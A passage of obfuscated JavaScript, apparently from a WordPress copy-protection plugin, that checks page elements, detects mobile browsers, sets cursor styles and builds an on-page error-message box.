_0x295b36>=_0x5ab695;},'lSDlO':_0x214c10(0x1580,0xfcc,0x1606,0xa1e,'uSKg'),'NsPuw':_0x214c10(0x1375,0xc41,0xf8d,0xa6d,'g6[M'),'BYVfW':_0x4eca0b('NiyB',0x57d,0xbdc,0x86e,0x135),'JRTrp':_0x269e5d('Z3Dp',0xddf,0xc75,0x12b,0x80c)+_0x214c10(0x2a9,0x9d2,0x115d,0x5e8,'(svR')+'2','nLBlm':_0x35a2bf(0x79e,0xe6c,0xa76,'udv(',0x7e6)+_0x35a2bf(0x1202,0x103a,0xc30,'yjAT',0xb48),'QUtYX':_0x214c10(0xd93,0x9ac,0x45c,0xa41,'g[J3')+'px','LxXNT':_0x214c10(0x8ba,0x1018,0x1152,0x906,'p]kc')+_0x35a2bf(0xa2,0xaf7,0x27e,'g6[M',0x455),'JsPKZ':_0x269e5d('7kW!',0x1346,0xb17,0x17e0,0x1197),'EJTUR':_0x16e042(-0x182,-0x4b8,0x5c6,'8[vh',-0xfc)+_0x269e5d('8[vh',0xe49,0xa92,0x137f,0xfa7),'oJLmh':_0x214c10(0x125,0x6df,0xb8d,0x776,'Z3Dp')+_0x4eca0b('CrZn',0x104c,0x1031,0x941,0x110d)+_0x4eca0b('wb*1',0x8f5,0x48b,0xe19,0xa00),'UXOWw':function(_0x346e7f,_0x3fc180){return _0x346e7f!=_0x3fc180;},'hLWxR':function(_0x3a681c,_0x39bea4){return _0x3a681c!=_0x39bea4;},'CQCkO':function(_0x32285b,_0x4d15e8){return _0x32285b!=_0x4d15e8;},'VqYjZ':function(_0x402180,_0x450867){return _0x402180===_0x450867;},'EYtdV':_0x35a2bf(0xd8,0x1c1,-0x629,'an]A',0x52),'xAVPJ':function(_0x4b7462,_0x294e1c){return _0x4b7462!=_0x294e1c;},'emeda':function(_0x3d7897,_0x1e2d11,_0x46e64b){return _0x3d7897(_0x1e2d11,_0x46e64b);},'FwYUY':_0x35a2bf(0x18f,-0x77a,0x549,'Cwlm',-0x106)+_0x214c10(0x53a,0x837,0x711,0x993,'wb*1'),'jaGnN':_0x16e042(0x82e,0x585,0x7a0,'EX#R',0x239)+_0x16e042(0x514,0x65f,0x907,'wHy(',0x410)+_0x4eca0b('an]A',0xaec,0x10a4,0x557,0x83c)+_0x35a2bf(0x206,0x2,-0x154,'NiyB',-0x54)+_0x35a2bf(0x62f,0xc8,-0x10b,'p]kc',0xf7)+_0x16e042(0xa28,0x1031,0x69a,'oG7K',0x6f5)+'ue','snnBJ':_0x35a2bf(0x42b,0xac5,0x13d,'(svR',0x571)+_0x4eca0b('g8zd',0x107f,0xbf5,0x160e,0xd49)+_0x4eca0b('lKOa',0xdb9,0xd6c,0x74e,0xce7)+_0x4eca0b('an]A',0xefb,0xab6,0x14a8,0xfb2)+_0x35a2bf(-0x4,0xc0e,0x84,'g8zd',0x4e3)+_0x269e5d(')MyP',0x668,-0x18a,0x23c,0x3f9)+_0x269e5d('NiyB',0x1204,0xdf1,0x79d,0xb69),'FVHyq':_0x35a2bf(0x922,0x9b2,0x4e9,'g8zd',0x70d)+'ng','zLrOE':function(_0x245c73,_0x43202a){return _0x245c73+_0x43202a;},'GruMC':_0x214c10(0x1604,0xf94,0x111d,0xde7,'$y*N'),'ZOMMV':function(_0x1de9aa,_0x164b0a){return _0x1de9aa===_0x164b0a;},'LqiyJ':_0x4eca0b('EvFV',0x954,0xbcf,0xfe4,0x256),'zGgzf':function(_0x21703f,_0x105fd1){return _0x21703f===_0x105fd1;},'Slley':_0x16e042(0x569,0x1a5,0xc5c,'g6[M',0x2b4),'ULWTl':_0x214c10(0x70c,0x846,0x9b1,0xe4a,'nex$'),'WxjCP':_0x16e042(-0x4f,-0x2d,0x741,'nSq1',0x3f3),'ShSKe':function(_0x4eeaae,_0x463e90){return _0x4eeaae!==_0x463e90;},'ckzrW':_0x214c10(0x160,0x6d5,0x4d6,0xa9b,'uSKg'),'edeRw':function(_0x405fac,_0x5cc182){return _0x405fac!=_0x5cc182;},'dNIAV':_0x16e042(0x40c,0x5a3,0x7ed,'H^Ge',0x6fb)};function _0x269e5d(_0x168a10,_0x2d1c49,_0x413ceb,_0x5749f9,_0x2f975c){return _0x352721(_0x2f975c-0x419,_0x2d1c49-0x1ca,_0x413ceb-0x41,_0x168a10,_0x2f975c-0x12e);}var _0x52588d='No';function _0x35a2bf(_0x3fc4c7,_0x3da319,_0x5a869b,_0x126f19,_0x4c2c17){return _0x352721(_0x4c2c17- -0x3a,_0x3da319-0xef,_0x5a869b-0x62,_0x126f19,_0x4c2c17-0xcb);}var _0x3599c1=_0x3599c1||window[_0x16e042(0x420,-0x107,-0xb,'CrZn',0x744)],_0x5dde9e=_0x3599c1[_0x16e042(0x27,0x507,-0x407,'q^8T',0x192)+'t']||_0x3599c1[_0x35a2bf(0xf4,0x25,0x26d,'vu%V',0x694)+_0x214c10(0x525,0x6ee,0x4d6,0x461,'g6[M')]||_0x20b081[_0x35a2bf(0x775,0xe10,0x652,'g[J3',0x6a3)],_0x2c708a=_0x20b081[_0x16e042(0xc6c,0x5e3,0xc93,'$Grl',0xfac)]('','');function _0x4eca0b(_0x4221f4,_0x5d2ae1,_0x382924,_0x1fc7d9,_0x40d453){return _0xfc2a8b(_0x4221f4-0x14d,_0x4221f4,_0x382924-0x94,_0x5d2ae1-0x4c2,_0x40d453-0x1ab);}var _0x1e1be2='';if(_0x20b081[_0x269e5d('wb*1',0x6a9,0xee3,0xb2d,0xb64)](_0x5dde9e[_0x269e5d('9@B&',0xbea,0x4bc,0x751,0x9fd)+_0x35a2bf(0x573,-0x565,0x4be,'1uf#',0x1eb)+_0x214c10(0xc8d,0x6be,0xa01,0x6e7,'NiyB')],null)){if(_0x20b081[_0x4eca0b('H^Ge',0xa98,0xb01,0xda5,0x424)](_0x20b081[_0x4eca0b('Tw87',0x75c,0xcf2,0x62,0x6a)],_0x20b081[_0x4eca0b('UUbr',0xe9b,0xad8,0x1486,0x9d8)])){_0x2bb829=_0x20b081[_0x16e042(-0x12f,0x8a,-0x22b,'g[J3',-0x4a7)](_0x5c1548,'A,');if(_0x20b081[_0x35a2bf(0x1213,0xbe0,0x4db,'Ng2*',0xb05)](_0x41a3f8,'A')||_0x20b081[_0x35a2bf(0x830,0x28f,0x4b1,'X)g7',0x211)](_0x3e8c82,'A'))_0x2b64b0='A';}else _0x1e1be2=_0x20b081[_0x269e5d('g8zd',0x4dc,0x1df,0x827,0x8b0)](_0x20b081[_0x214c10(0x3de,0x7b6,0x5d6,0x261,'9@B&')](_0x5dde9e[_0x35a2bf(0x10f0,0xe20,0xa90,'p]kc',0xc9c)+_0x269e5d('oG7K',0x1622,0x1696,0xbca,0x1065)],'\x20'),_0x5dde9e[_0x269e5d('WA6z',0xed5,0x823,0x132d,0xfbe)+_0x4eca0b('vq)&',0xcdb,0x12ba,0x12ee,0x839)+_0x269e5d('nex$',0x932,0x1040,0x761,0x9fc)][_0x214c10(0x811,0x35f,0x1b9,-0x39c,'nSq1')+_0x214c10(0x167,0x1eb,-0x20b,-0x5af,'Ng2*')])||'';}else{if(_0x20b081[_0x35a2bf(0x42,0x10e,0xb39,'UUbr',0x5c3)](_0x20b081[_0x214c10(0xb28,0x7fc,0xd09,0xca1,'p]kc')],_0x20b081[_0x35a2bf(0x2b8,0x21d,-0x594,'wb*1',0x82)]))_0x1e1be2=_0x5dde9e[_0x269e5d('Tw87',0x1415,0x805,0x144c,0xe45)+_0x16e042(0xbae,0x102a,0xda6,'UUbr',0x1031)];else{_0x20b081[_0x269e5d('$y*N',0x67f,0x634,0x836,0x33a)](_0x3ab91c,_0x23cc80),_0x20b081[_0x269e5d('Ng2*',0xcb1,0xc4,0x908,0x582)](_0x2fa9fa,_0x40ee26);const _0x5a2bbb=_0x20b081[_0x269e5d('nSq1',-0x424,-0x216,0x461,0x2b1)](_0x24e8ad,_0x20b081[_0x4eca0b('q^8T',0xf6c,0xe2c,0x12f3,0x99a)]);_0x5a2bbb[_0x4eca0b('uSKg',0xf83,0x9fb,0x9eb,0xd6c)]();const _0x307a6a=_0x20b081[_0x214c10(-0x1da,0x30d,0xe9,0x82c,'(svR')];_0x5a2bbb[_0x4eca0b('vq)&',0x909,0xc87,0xfa2,0xb4c)+'d'](_0x20b081[_0x16e042(0x414,0x91b,-0x10c,'EvFV',0x72e)](_0x20b081[_0x269e5d('uSKg',0x126c,0xbcb,0xce3,0x102d)](_0x20b081[_0x214c10(0x3dc,0x3fc,0x585,-0xd4,'Tw87')],_0x307a6a),_0x20b081[_0x4eca0b('$Grl',0x7d9,0x4ba,0x807,0x9ac)]));}}function _0x214c10(_0x5739ad,_0x491377,_0x2abbf1,_0x525e0d,_0x2b6995){return _0xfc2a8b(_0x5739ad-0x10a,_0x2b6995,_0x2abbf1-0x9e,_0x491377-0x357,_0x2b6995-0x1d1);}var _0xfe13fd=_0x1e1be2[_0x214c10(0xed4,0xb52,0x3d2,0x10a2,'9@B&')]('\x20');_0xfe13fd[_0x4eca0b('7UlI',0x1067,0x8e5,0x14d8,0x12b1)+'ch'](function(_0x32ad54){function _0x30a6fd(_0x289847,_0x98d3bf,_0xb4e1ab,_0x375e9c,_0x539ce7){return _0x269e5d(_0x98d3bf,_0x98d3bf-0x17e,_0xb4e1ab-0x178,_0x375e9c-0x1a3,_0x539ce7- -0x3d1);}var _0x20c083={};function _0xdfec01(_0x47f6fe,_0x1e6eb6,_0x4fe688,_0x5ac841,_0x3d83ec){return _0x35a2bf(_0x47f6fe-0x1cf,_0x1e6eb6-0x1f,_0x4fe688-0x13b,_0x4fe688,_0x1e6eb6-0x478);}_0x20c083[_0x4bcb6a('lKOa',0x11c4,0xe76,0x9f3,0x80a)]=_0x20b081[_0xdfec01(0xe3c,0xce4,'vu%V',0x127f,0x1431)];function _0x4bcb6a(_0x59383a,_0x13e4e1,_0x38c14c,_0x29acc3,_0xb0671){return _0x4eca0b(_0x59383a,_0x38c14c-0x155,_0x38c14c-0x57,_0x29acc3-0x10c,_0xb0671-0x17e);}function _0x3e4d35(_0x22461d,_0x4c3973,_0x3578b4,_0x5744cc,_0x4a6980){return _0x16e042(_0x4c3973-0x369,_0x4c3973-0x58,_0x3578b4-0x97,_0x4a6980,_0x4a6980-0x50);}function _0x4e20a6(_0x28d9f3,_0x42aff6,_0x2754aa,_0x1bbd46,_0x522dab){return _0x16e042(_0x28d9f3-0xdb,_0x42aff6-0x127,_0x2754aa-0xa4,_0x1bbd46,_0x522dab-0x13b);}_0x20c083[_0x4bcb6a('7a]M',0xd4f,0x11be,0x1475,0xe27)]=_0x20b081[_0xdfec01(-0x71,0x6d8,'$y*N',0xb59,0xd4d)];var _0x129b9e=_0x20c083;if(_0x20b081[_0x4bcb6a('udv(',0xfc3,0xa57,0x5ec,0x685)](_0x20b081[_0x30a6fd(0x538,'Zl@y',-0x253,0x1c1,0x4b1)],_0x20b081[_0x3e4d35(0xf4f,0xe5e,0xb2d,0x11ce,'WA6z')])){if(_0x20b081[_0xdfec01(0x5b2,0xcee,'etmz',0x1246,0x6c5)](_0x32ad54,'')&&_0x20b081[_0x4e20a6(0x9a9,0x108d,0xfe8,'vu%V',0x106a)](_0x2c708a[_0x3e4d35(0x516,0x832,0x30d,0x483,')MyP')+'Of'](_0x32ad54),0x1ef2+0x9b8+0x411*-0xa)){if(_0x20b081[_0x30a6fd(0x4b4,'g6[M',0xe21,0xc78,0xbbe)](_0x20b081[_0x3e4d35(0xdb1,0xd92,0x13d7,0xbf6,'Ng2*')],_0x20b081[_0x4e20a6(0xde1,0x6cd,0xb04,'H^Ge',0x7d3)]))return!(-0x16a*0x11+-0xc60+0x246b);else _0x5dde9e[_0x30a6fd(0x3ce,'1uf#',0x132,0xd4f,0x71a)][_0x3e4d35(0x504,0x82d,0x1d3,0xf22,'Z3Dp')+'r']=_0x20b081[_0x3e4d35(0xd1f,0x101e,0xb0a,0x9a0,'an]A')],console[_0x4bcb6a('uOXl',0x80a,0xa1e,0x62e,0x548)](_0x20b081[_0x3e4d35(0x424,0x174,0x8eb,0x1fa,'WA6z')]),_0x52588d=_0x20b081[_0x4bcb6a(')MyP',0x316,0xa39,0xaa2,0xfb8)];}}else _0x51dc53[_0xdfec01(0xa92,0xfc9,'TKEH',0x1438,0x1211)+_0x4bcb6a('6S$%',0x7f4,0xca7,0xa4c,0x727)+_0x4bcb6a('#cC$',0x1327,0xd65,0xd2d,0x81b)+'r'](_0x129b9e[_0xdfec01(0x1256,0xc89,'(svR',0x51d,0x8d8)],_0x50cdc0,!(0x195f+0x15d*-0x16+0x4a0)),_0x1db277[_0x4e20a6(-0x132,0x432,-0x1cf,'Cwlm',0x3b0)+_0x30a6fd(0xd08,'g8zd',0x7fa,-0x37,0x72d)+_0x30a6fd(-0x1ee,'udv(',-0x33f,0xa73,0x38f)+'r'](_0x129b9e[_0x4bcb6a('7a]M',0xda1,0x11be,0xc19,0x160e)],_0x48bde1,!(0x1de5+-0x4d*-0x52+0x368e*-0x1));});try{if(_0x20b081[_0x4eca0b('p]kc',0x68e,0x463,0x1df,0x98d)](_0x20b081[_0x16e042(0x509,-0x1d8,0x96c,'udv(',0x59d)],_0x20b081[_0x269e5d('EvFV',-0x150,-0xc1,0x316,0x54d)])){var _0x1db7cf=_0x20b081[_0x214c10(0x5b8,0xd32,0xc72,0xb0a,'z$RJ')][_0x16e042(0x4d7,0x582,0x800,'Ng2*',-0x295)]('|'),_0x509922=-0x1a9f+-0x6a*0xe+0x206b;while(!![]){switch(_0x1db7cf[_0x509922++]){case'0':_0x421984['id']=_0x5c495e;continue;case'1':var _0x421984=_0x17c26b[_0x214c10(0x980,0x2b2,-0xe1,0x6cd,'nex$')+_0x269e5d('p]kc',0x4aa,0x92b,0x51e,0x535)+_0x214c10(-0x313,0x386,0x3f,0x7dd,'yjAT')](_0x20b081[_0x214c10(0x7e8,0x23b,-0x28d,0x4c2,'g8zd')]);continue;case'2':_0x368137[_0x35a2bf(0x5fb,0x7c6,0xa17,'g8zd',0xd18)][_0x35a2bf(0x8dd,0x471,0xc0,'UUbr',0x6a8)+_0x35a2bf(0xb7c,0xd6c,0xa54,'1uf#',0xbc0)+'d'](_0x421984);continue;case'3':_0x421984[_0x4eca0b('$y*N',0x4b0,-0x15a,-0x66,0x7)][_0x35a2bf(0x21d,0x2a7,0x304,'X)g7',0x5bc)]=_0x20b081[_0x35a2bf(0x344,0xdc2,0xa3e,'Tw87',0xae1)];continue;case'4':_0x421984[_0x4eca0b('*B2s',0x1207,0x18d9,0x11b2,0xf51)][_0x269e5d('uOXl',0x139b,0xd88,0x175b,0x11ad)]='0';continue;case'5':_0x421984[_0x16e042(0x52a,0xa49,-0x1fc,'an]A',-0x177)][_0x269e5d('udv(',0x15d4,0xb0e,0x159f,0xfb9)+_0x269e5d('g[J3',0x1d9,0xd61,0x4eb,0x721)]=_0x20b081[_0x269e5d('esKD',0x667,0x4d1,0x4c0,0x32e)];continue;}break;}}else _0x1e1be2=_0x5dde9e[_0x269e5d('yjAT',0x896,0x977,0xc0f,0xae2)+_0x4eca0b('z$RJ',0x82b,0x605,0xc99,0x1b2)+_0x214c10(0x33b,0x88f,0x65e,0x590,'BFf#')][_0x214c10(0xe41,0x6b7,0x202,0x191,'an]A')+_0x4eca0b('8[vh',0xf97,0x1703,0x1163,0xa65)+'te'](_0x20b081[_0x35a2bf(0x91,0x2b2,0x622,'an]A',0x54b)])||_0x5dde9e[_0x4eca0b('an]A',0x1133,0x16f3,0xe69,0x10cb)+_0x214c10(0x521,0xa40,0xed1,0x340,'yjAT')+_0x269e5d('vq)&',0xb72,0x2a1,0x793,0x727)][_0x269e5d('EX#R',0xa54,0x66e,0xd17,0x768)+_0x35a2bf(0x950,-0xd1,0x89d,')MyP',0x697)]||'';}catch(_0x5c3453){if(_0x20b081[_0x35a2bf(-0x767,0x46d,-0x892,'vu%V',-0x12c)](_0x20b081[_0x269e5d('lKOa',0x9ff,0x9c2,0x950,0x95f)],_0x20b081[_0x214c10(0x546,0xca4,0x8ba,0xdff,'vq)&')])){var _0x56a100=![];return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x4eca0b('*B2s',0x470,0x816,0x76,0x1c4)](_0x3ed5e6[_0x214c10(-0xe0,0x645,0xb42,0x258,'8[vh')+_0x269e5d('uSKg',0x12f4,0x12b1,0x912,0xff0)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4eca0b('g8zd',0x5e4,0xa20,0x16e,0x514)](_0x5057a7[_0x269e5d('*B2s',0xfbc,0xdec,0xbd0,0x1057)+_0x35a2bf(0x6bf,-0x365,0x3cb,'8[vh',0x365)][_0x16e042(0xd04,0xbef,0x56f,'vq)&',0x1009)+'r'](-0x1711+0x1f2a+-0x819,-0x22da+-0xf3*0x4+0x26aa)))&&(_0x56a100=!![]),_0x56a100;}else _0x1e1be2='';}if(_0x20b081[_0x269e5d('q^8T',0x1032,0x157e,0xa1d,0x1172)](_0x1e1be2,'')&&_0x20b081[_0x35a2bf(0x87f,0xd9a,0x69d,'X)g7',0xc10)](_0x2c708a[_0x214c10(0xeaa,0x96d,0x719,0x5e8,'1uf#')+'Of'](_0x1e1be2),0x1a5b+-0x10*-0x95+-0x23ab)){if(_0x20b081[_0x269e5d('(svR',0xa00,0x2ad,0x549,0x9a8)](_0x20b081[_0x214c10(0x6fe,0x3ec,0x7cf,0x531,'*B2s')],_0x20b081[_0x4eca0b('X)g7',0xe33,0xad0,0xff6,0xc0e)]))_0x5dde9e[_0x269e5d('*B2s',0xf26,0xd98,0x1862,0x117b)][_0x214c10(0x40f,0xa5d,0xeae,0x2b9,'g6[M')+'r']=_0x20b081[_0x35a2bf(0x110,0x4b2,0x480,'Ng2*',0x7fb)],_0x52588d=_0x20b081[_0x214c10(0x72c,0x20a,0x7fd,0x5b,'$y*N')];else{const _0x2c335e=_0x2356a2||_0x399b22[_0x35a2bf(0x66c,0x810,0x8eb,'vq)&',0x1ed)],_0x2c3e00=_0x2c335e[_0x16e042(0xf6,0x22b,0x7c5,'X)g7',0x111)+'t']||_0x2c335e[_0x16e042(0x7fd,0x9cb,0x80b,'UUbr',0x6cd)+_0x269e5d('EvFV',0x78b,0xfcb,0xd50,0xc49)];let _0x28bc61=_0x2c335e[_0x269e5d('8[vh',0x147e,0x129a,0x14af,0xf48)+'t'][_0x4eca0b('EX#R',0x974,0xa91,0x644,0xe46)+_0x35a2bf(0xf40,0x8f6,0x65d,'wHy(',0xbdd)];_0x28bc61=_0x28bc61[_0x35a2bf(0xbee,0x63a,0xdad,'etmz',0xb15)+_0x269e5d('vq)&',0xc6b,0x52d,0x8e4,0x5f9)+'e']();let _0x376df5=_0x20b081[_0x214c10(0xb65,0x4fd,0x403,0x637,'#cC$')];if(_0x20b081[_0x16e042(0xad,-0x3e6,0x7b7,'uOXl',-0x55f)](typeof _0x2c3e00[_0x35a2bf(0x5cc,0x514,0x95b,'vq)&',0xbd1)+_0x214c10(0xac4,0xe05,0x9d5,0xd5d,'nex$')+'te'],_0x20b081[_0x35a2bf(0x249,0xb1d,0x8b6,'z$RJ',0x497)])){_0x376df5=_0x2c3e00[_0x269e5d('#cC$',0xd84,0x119f,0xdef,0xd29)+_0x269e5d('NiyB',0xcc0,0xd38,0x59,0x72f)+'te'](_0x20b081[_0x35a2bf(0xaf,0x491,0x351,'(svR',-0x8f)]);if(_0x20b081[_0x214c10(0x590,0xb4f,0x11c7,0xfa1,'nSq1')](typeof _0x2c3e00[_0x35a2bf(-0x50,0x7c5,0xf,'X)g7',0x6c)+_0x214c10(0x15f,0x701,0x261,0xaa7,'oG7K')+'te'],_0x20b081[_0x214c10(0x13bd,0xf7a,0x11a7,0xb9b,'q^8T')])){if(_0x2c3e00[_0x269e5d('an]A',0x43c,0x49b,0x925,0xb10)+_0x214c10(0x248,0x9eb,0x5f6,0x88c,'Ng2*')+'te'](_0x20b081[_0x35a2bf(0x207,0x196,0x45d,'etmz',0x801)]))_0x376df5=!(-0x2627*-0x1+0x1364+-0x398b);}}let _0x13f99c=!(-0x1*0x6c9+0x89*0x2f+-0x125d);if(_0x20b081[_0x269e5d('TKEH',0xbb1,0x5a1,0x663,0x85d)](typeof _0x2c3e00[_0x214c10(0x5e1,0x4b1,0x4aa,0x7b4,'TKEH')+_0x269e5d('Cwlm',0x12c6,0xda6,0x13a4,0xed3)+_0x269e5d('*B2s',0xd6e,0xef9,0x13bb,0x1067)+'le'],_0x20b081[_0x35a2bf(0xb16,0x980,0x4e5,'lsS[',0x520)]))_0x13f99c=_0x2c3e00[_0x16e042(0x872,0x191,0x918,'Zl@y',0xd8)+_0x214c10(0xd20,0xb1c,0x966,0xf92,'q^8T')+_0x16e042(0x897,0xedd,0xf77,'vq)&',0x3b8)+'le'];if(_0x20b081[_0x35a2bf(0x1005,0x895,0xbfd,'Zl@y',0xa04)](_0x2c3e00[_0x269e5d('wb*1',0x821,0xfcb,0x825,0xa3d)+_0x4eca0b('WA6z',0x9c0,0x10ee,0xb70,0x89b)+_0x4eca0b('etmz',0x90b,0x286,0xa7c,0x8ce)],null))_0x13f99c=_0x2c3e00[_0x35a2bf(0xcad,0xb02,0x916,'an]A',0xc54)+_0x4eca0b('EvFV',0x51f,0xa1a,0xb11,0xc0d)+_0x214c10(0x197,0x386,-0x44,0xa3a,'yjAT')][_0x16e042(0x62a,0xd19,0x97,'g[J3',0x7c2)+_0x4eca0b('nSq1',0x403,0x978,0x3e6,0x8b3)+_0x16e042(0x5fa,0x4bc,0x7dc,'q^8T',0xd20)+'le'];if(_0x20b081[_0x4eca0b('lsS[',0x509,0x30e,0x351,-0x81)](_0x376df5,_0x20b081[_0x214c10(0x12a1,0xe3e,0xa57,0x1183,'8[vh')])||_0x20b081[_0x35a2bf(-0x4f1,0x2cd,0x4d2,'oG7K',-0x118)](_0x376df5,!(0x2d5+0x1*0x7f7+-0x1*0xacc))||_0x20b081[_0x4eca0b('NiyB',0xa80,0x1009,0x3fc,0xb2a)](_0x13f99c,!(-0x1*0x229f+0x1e9d+0x402))){if(_0x20b081[_0x214c10(0x99,0x2c9,0x7c3,0x917,'CrZn')](typeof _0x2c3e00[_0x16e042(-0xa3,0x152,-0x557,'BFf#',0x57a)],_0x20b081[_0x269e5d('(svR',0x699,0x832,0x94f,0x855)]))_0x2c3e00[_0x214c10(0xa76,0xfd8,0x100f,0x139d,'lsS[')][_0x269e5d('H^Ge',0x53,0xa64,0x26a,0x64d)+'r']=_0x20b081[_0x214c10(0x9f9,0x812,0x604,0xd82,'UUbr')];return _0x2514ec=!(-0xcab+0x211f+-0xe*0x176),_0x20b081[_0x269e5d('$y*N',0x10f6,0x1206,0x1809,0x1176)](_0x8fe367,_0x20b081[_0x35a2bf(-0x379,-0x155,0x828,'#cC$',0x377)],_0x20b081[_0x4eca0b('wb*1',0x1041,0x11dc,0xcc2,0x1374)]),!(-0x1a67+-0x9ed*0x1+0x96*0x3e);}_0x20b081[_0x269e5d('g8zd',0xdb6,0x792,0x6c6,0x8e5)](_0x198d56,_0x20b081[_0x35a2bf(0x11f6,0x7f1,0xc53,'H^Ge',0xb6c)],_0x20b081[_0x35a2bf(0xde2,0x4bf,0xabb,'UUbr',0xad6)]);}}function _0x16e042(_0x1987cd,_0x128f9e,_0x5f1d0d,_0x11b0ac,_0x406dd9){return _0x2b6125(_0x11b0ac,_0x128f9e-0x154,_0x5f1d0d-0x10f,_0x1987cd- -0x124,_0x406dd9-0x1e7);}return _0x52588d;}let timeout_result;const createErrorMessage=()=>{var _0x44d079={};_0x44d079[_0x175532(0x2b9,'7kW!',-0x788,0x706,-0x8)]=_0x175532(0x11c,'uOXl',0x6ef,0x962,0x749);function _0x3c8213(_0x43568e,_0x556f7b,_0x29ee4f,_0x264cc5,_0x438b17){return _0x4695c4(_0x43568e-0x1b4,_0x556f7b-0x5c,_0x29ee4f-0xfe,_0x264cc5,_0x438b17-0x10e);}_0x44d079[_0x4750fd('esKD',0xe02,0x11e7,0x95f,0xa4c)]=_0x175532(0x960,'UUbr',0xbfe,0x437,0x636)+_0x11c1de('(svR',0x9cf,0x13fe,0xfff,0xda5)+_0x3c8213(0x386,0x615,0x56e,'NiyB',0xbfb)+_0xc95b5f(0xbe3,0xc62,'(svR',0x778,0x9d1);function _0x175532(_0x21367a,_0x462e7c,_0x6578ee,_0x10b485,_0x434b26){return _0x4695c4(_0x21367a-0x94,_0x434b26- -0x54,_0x6578ee-0xaa,_0x462e7c,_0x434b26-0x1b8);}function _0x4750fd(_0x3e61fa,_0x1c2dc2,_0x1ce33b,_0x18dbfe,_0x2131a5){return _0xfc2a8b(_0x3e61fa-0x179,_0x3e61fa,_0x1ce33b-0x92,_0x1c2dc2-0x67a,_0x2131a5-0x4c);}var _0x213cc8=_0x44d079;function _0xc95b5f(_0x5d7356,_0x20c440,_0x4c611d,_0x1762e9,_0x2158b3){return _0x352721(_0x20c440-0x61e,_0x20c440-0x23,_0x4c611d-0x1b5,_0x4c611d,_0x2158b3-0x17d);}function _0x11c1de(_0x5a09ed,_0x4c6c49,_0x3a6b17,_0xf3fa8f,_0x24374e){return _0x2b6125(_0x5a09ed,_0x4c6c49-0x18b,_0x3a6b17-0xd1,_0x24374e-0xd5,_0x24374e-0x190);}const _0x4d1f0d=document[_0x11c1de('nex$',-0x5a,-0x69d,0x1e8,0xfd)+_0x175532(0xc57,'Ng2*',0x56d,0x6f,0x4db)+_0x3c8213(0x1bc,0x36b,0x34b,'udv(',0x21b)](_0x213cc8[_0x11c1de('(svR',0xc7c,0xcce,0x5bc,0xae7)]);_0x4d1f0d['id']=_0x213cc8[_0x4750fd('an]A',0x6c9,0x318,0x43a,0xdd0)],document[_0xc95b5f(0x31,0x5dd,'yjAT',0x8c5,0x4d0)][_0x3c8213(0x125f,0xcea,0xa2e,'Cwlm',0x776)+'nd'](_0x4d1f0d);};function show_wccp_pro_message(_0x58e7e2='',_0x4ab33d=''){var _0x596a17={'IJKAB':_0x3bc3f4(0x696,'8[vh',-0x54c,0xce,0x60),'BAUkB':_0x45c7f0(0x591,'udv(',0x6bf,0x132,0x713),'mndfC':function(_0x49d01e,_0x3b98c7){return _0x49d01e+_0x3b98c7;},'cDdTo':_0x37ed9b(0xb79,0xbf3,'nex$',0x1398,0x899)+_0x2ed5e3(0x747,0x512,0x17f,0x58d,'uSKg')+_0x3bc3f4(-0x3eb,'an]A',-0x460,0x47,-0x6ca)+_0x4a80a3('p]kc',0xc67,0xf8f,0x778,0xfa4)+_0x4a80a3('7a]M',0xbb,-0x251,0x859,-0x2a6)+_0x4a80a3('Cwlm',0xdb2,0x710,0xfba,0x7d5)+',','fmAGZ':function(_0x341dd5,_0x3190af){return 